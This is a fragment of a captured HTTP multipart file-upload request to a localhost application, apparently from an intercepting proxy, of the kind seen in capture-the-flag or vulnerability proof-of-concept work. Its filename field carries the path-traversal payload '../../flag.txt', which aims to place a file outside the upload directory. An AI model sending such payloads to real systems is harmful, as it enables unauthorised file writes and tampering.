 Pretty Raw Hex
11 Origin: http://localhost
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundaryqftzAbuQicoafHGL
21 Content-Disposition: form-data; name="type"
22
23 image
24 ------WebKitFormBoundaryqftzAbuQicoafHGL
25 Content-Disposition: form-data; name="title"
26
27
28 ------WebKitFormBoundaryqftzAbuQicoafHGL
29 Content-Disposition: form-data; name="introduction"
30
31
32 ------WebKitFormBoundaryqftzAbuQicoafHGL
33 Content-Disposition: form-data; name="accountId"
34
35 6
36 ------WebKitFormBoundaryqftzAbuQicoafHGL
37 Content-Disposition: form-data; name="file"; filename="
../../flag.txt"
38 Content-Type: image/jpeg
39
40 test
41 ------WebKitFormBoundaryqftzAbuQicoafHGL--
42